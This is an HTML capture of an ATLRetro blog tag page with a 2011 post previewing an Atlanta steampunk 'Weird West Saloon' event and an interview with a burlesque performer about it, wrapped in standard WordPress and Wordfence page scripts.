

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/robert-conrad/
body_size: 11477
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Robert Conrad &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Robert Conrad Tag Feed" href="https://atlretro.com/tag/robert-conrad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atlretro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atlretro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/1888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=EA720EEAB71A8C1DC6B00A19F3855FDF');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Robert Conrad"/>
  <meta property="og:url" content="https://atlretro.com/tag/robert-conrad/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Robert Conrad"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/robert-conrad/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/21/really-retro-heading-for-the-1890s-living-in-the-weird-weird-west/">Really Retro: Heading for the 1890s: Living in the Weird, Weird West</a></h2>
            Posted on: <strong>Jul 21st, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/wwsaloon.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-1850" title="wwsaloon" src="https://www.atlretro.com/wp-content/uploads/2011/07/wwsaloon.jpg" alt="" width="261" height="403" srcset="https://atlretro.com/wp-content/uploads/2011/07/wwsaloon.jpg 261w, https://atlretro.com/wp-content/uploads/2011/07/wwsaloon-194x300.jpg 194w" sizes="(max-width: 261px) 100vw, 261px" /></a>When most people think Steampunk setting, images of Victorian London likely come to mind, but across the Atlantic and a steam engine-pulled train ride inland stretched a vast frontier. This Saturday night, July 23, at <strong><a href="https://theartificeclub.weebly.com/weird-west-saloon.html" target="_blank">THE WEIRD WEST SALOON</a></strong>, the fine folks at <strong><a href="https://theartificeclub.weebly.com/" target="_blank">The Artifice Club</a></strong> transform <strong><a href="https://www.thesolarium.com/" target="_blank">The Solarium</a></strong> in Oakhurst into a steampunk version of that less polite society where the law often came down to the fastest draw.</p>
<p>Festivities kick off at 5 p.m. with the opening of the <strong>Trading Post Market </strong>with vendors of unique jewelry, weaponry, costumery and other unexpected ephemera. Then at 7 p.m., doors officially open for ticketholders. Chance your cash for charity in the saloon casino, test whether you’ll be caught dead or alive in a quick draw tournament and kick back an alcoholic beverage in period sets created by mad geniuses <strong>Sean O&#8217;Shea</strong> and <strong><a href="https://www.getdreadful.com/" target="_blank">Penny Dreadful Productions</a></strong>. Of course, there’ll also be entertainment aplenty from <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins &amp; the Hookers</a></strong> (read an ATLRetro interview with Blair <strong><a href="https://www.atlretro.com/2011/03/04/blair-crimmins-releases-the-kraken-at-fernbank%E2%80%99s-martinis-imax-tonight/" target="_blank">here</a></strong>) to Mistress of Ceremonies/Sheriff <strong><a href="https://www.sabrinapandora.com/" target="_blank">Sabrina Pandora</a></strong>, tunes spun by <strong><a href="https://www.djswivel.net/" target="_blank">DJ Swivel</a></strong> and Artifice Club maestro/founder <strong><a href="https://theartificeclub.weebly.com/doctor-q-club-founder.html" target="_blank">DJ Doctor Q</a></strong> to a bevy of Atlanta burlesque beauties, dressed delightfully down as sexy saloon personas including <strong><a href="https://www.fondalingue.com/" target="_blank">Fonda Lingue</a></strong>, <strong>Ruby Redmayne</strong>, <strong>Tupelo Honey</strong> and <strong><a href="https://www.fondalingue.com/" target="_blank">Talloolah Love</a></strong>.</p>
<p>The tantalizing Ms. Love graciously consented to give all you ATLRetro cowboys and girls an exclusive sneak peek, as well as the scoop on a Friday pre-party and late night after-party for those who want to play in the Weird West beyond the Witching Hour.</p>
<p><em> </em></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/weirdwest-bside.jpg"><img decoding="async" class="alignleft size-full wp-image-1851" title="weirdwest-bside" src="https://www.atlretro.com/wp-content/uploads/2011/07/weirdwest-bside.jpg" alt="" width="350" height="525" srcset="https://atlretro.com/wp-content/uploads/2011/07/weirdwest-bside.jpg 350w, https://atlretro.com/wp-content/uploads/2011/07/weirdwest-bside-200x300.jpg 200w" sizes="(max-width: 350px) 100vw, 350px" /></a>How did The Artifice Club get the idea for a Steampunk Western theme night?</em><em><br />
</em>There are many cultures to pull from when you talk about the Victorian era. Many of us start out with the European influence because it seems the most natural. Since The Artifice Club wants to explore all advents of the art form, the American twist was where we went with it this time, and it seems like everyone is really jazzed about it. It&#8217;s something new, and a great excuse to whip out those sewing machines, spray paint and epoxies! It&#8217;s time to think about a new slant on a good costume and new props, because you can always use a new form of weaponry, just ask <strong>Bill Harrison</strong>! The West Coast does a lot of really cool wild west conventions as well but not on the East Coast. That should be remedied.</p>
<p><em>It’s often said that <strong><a href="https://en.wikipedia.org/wiki/The_Wild_Wild_West" target="_blank">THE WILD WILD WEST</a></strong> 1960s TV series was an early example of Steampunk. Can we expect to run into <strong>Jim West</strong> (<strong>Robert Conrad</strong>), <strong>Artemus Gordon</strong> (<strong>Ross Martin</strong>) or—yikes—<strong>Dr. Miguelito Quixote Loveless</strong> (<strong>Michael Dunn</strong>)?</em><em> </em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/wwwest-tv.jpg"><img decoding="async" class="alignright size-full wp-image-1853" title="wwwest-tv" src="https://www.atlretro.com/wp-content/uploads/2011/07/wwwest-tv.jpg" alt="" width="171" height="253" /></a>You might, though I find that most of our Steampunks lean toward doing unique costumes. Though, you never know with this crowd, they tend to surprise me at every turn! I know that the burlesque portion of our show is most definitely inspired by movies with saloon girls, such as<strong> THE UNSINKABLE MOLLY BROWN, RIVER OF NO RETURN</strong>, and even a little French import from <strong>CAN CAN</strong>. I think Doctor Q would do flips if someone did the 1960s version of Loveless or Gordon, but that&#8217;s my opinion. <a href="https://atlretro.com/2011/07/21/really-retro-heading-for-the-1890s-living-in-the-weird-weird-west/#more-1832" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/artemus-gordon/" rel="tag">Artemus Gordon</a>, <a href="https://atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://atlretro.com/tag/baroness-vonschmalhausen/" rel="tag">Baroness VonSchmalhausen</a>, <a href="https://atlretro.com/tag/bill-harrison/" rel="tag">Bill Harrison</a>, <a href="https://atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://atlretro.com/tag/blue-mark-studios/" rel="tag">Blue Mark Studios</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/can-can/" rel="tag">Can Can</a>, <a href="https://atlretro.com/tag/dj-swivel/" rel="tag">DJ Swivel</a>, <a href="https://atlretro.com/tag/doc-volz/" rel="tag">Doc Volz</a>, <a href="https://atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://atlretro.com/tag/dr-loveless/" rel="tag">Dr. Loveless</a>, <a href="https://atlretro.com/tag/dream-power-therapeutic-equestrian-center/" rel="tag">Dream Power Therapeutic Equestrian Center</a>, <a href="https://atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://atlretro.com/tag/hepcat-mike/" rel="tag">HepCat Mike</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/hotsie-totsie/" rel="tag">Hotsie Totsie</a>, <a href="https://atlretro.com/tag/jim-west/" rel="tag">Jim West</a>, <a href="https://atlretro.com/tag/mcgowans-oakhurst-pub/" rel="tag">McGowan's Oakhurst Pub</a>, <a href="https://atlretro.com/tag/mechanical-masquerade/" rel="tag">Mechanical Masquerade</a>, <a href="https://atlretro.com/tag/mezmer-society/" rel="tag">Mezmer Society</a>, <a href="https://atlretro.com/tag/michael-dunn/" rel="tag">Michael Dunn</a>, <a href="https://atlretro.com/tag/muleskinner-macqueen-trio/" rel="tag">Muleskinner MacQueen Trio</a>, <a href="https://atlretro.com/tag/oakhurst/" rel="tag">Oakhurst</a>, <a href="https://atlretro.com/tag/other-worlds-outfitters/" rel="tag">Other Worlds Outfitters</a>, <a href="https://atlretro.com/tag/penny-dreadful-productions/" rel="tag">Penny Dreadful Productions</a>, <a href="https://atlretro.com/tag/river-of-no-return/" rel="tag">River of No Return</a>, <a href="https://atlretro.com/tag/robert-conrad/" rel="tag">Robert Conrad</a>, <a href="https://atlretro.com/tag/ross-martin/" rel="tag">Ross Martin</a>, <a href="https://atlretro.com/tag/ruby-redmayne/" rel="tag">ruby redmayne</a>, <a href="https://atlretro.com/tag/sabrina-pandora/" rel="tag">Sabrina 